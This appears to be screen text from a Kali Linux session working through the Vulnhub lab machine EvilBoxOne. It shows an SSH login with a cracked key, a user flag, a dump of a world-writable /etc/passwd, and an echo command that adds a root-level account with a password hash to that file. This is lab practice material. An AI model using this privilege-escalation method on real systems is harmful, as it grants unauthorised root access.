 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
0:08
mowree@EvilBoxOne: ~
Mouse integration ...
Auto capture keyboard ...
File Actions Edit View Help
mowree@EvilBoxOne: ~ × kali@kali: ~/Vulnhub/Evilbox ×
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/Vulnhub/Evilbox]
└─$ ssh -i id_rsa mowree@192.168.56.254
Enter passphrase for key 'id_rsa':
Linux EvilBoxOne 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
mowree@EvilBoxOne:~$ id
uid=1000(mowree) gid=1000(mowree) grupos=1000(mowree),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
mowree@EvilBoxOne:~$ ls -alh
total 32K
drwxr-xr-x 4 mowree mowree 4,0K ago 16 2021 .
drwxr-xr-x 3 root root 4,0K ago 16 2021 ..
lrwxrwxrwx 1 root root 9 ago 16 2021 .bash_history -> /dev/null
-rwxr-xr-x 1 mowree mowree 220 ago 16 2021 .bash_logout
-rwxr-xr-x 1 mowree mowree 3,5K ago 16 2021 .bashrc
drwxr-xr-x 3 mowree mowree 4,0K ago 16 2021 .local
-rwxr-xr-x 1 mowree mowree 807 ago 16 2021 .profile
drwxr-xr-x 2 mowree mowree 4,0K ago 16 2021 .ssh
-r-------- 1 mowree mowree 31 ago 16 2021 user.txt
mowree@EvilBoxOne:~$ cat user.txt
56Rbp0soobpzWSVzKh9YOvzGLgtPZQ
mowree@EvilBoxOne:~$ ls -alh /etc/passwd
-rw-rw-rw- 1 root root 1,4K ago 16 2021 /etc/passwd
mowree@EvilBoxOne:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mowree@EvilBoxOne:~$ echo 'jason:$6$jason$h5DlgYsVif/enQPTm/CgJ54tpQaPz0fwOmjoJKkTXi.EZ4Z6IOesX4REn/Dq8mXA4povr6tGXPy16EAcN.Ln41:0:0:root:/root:/bin/bash' > /etc/pass
16:13
Right Ctrl
25°C 局部晴朗
中
12:08
2023/5/10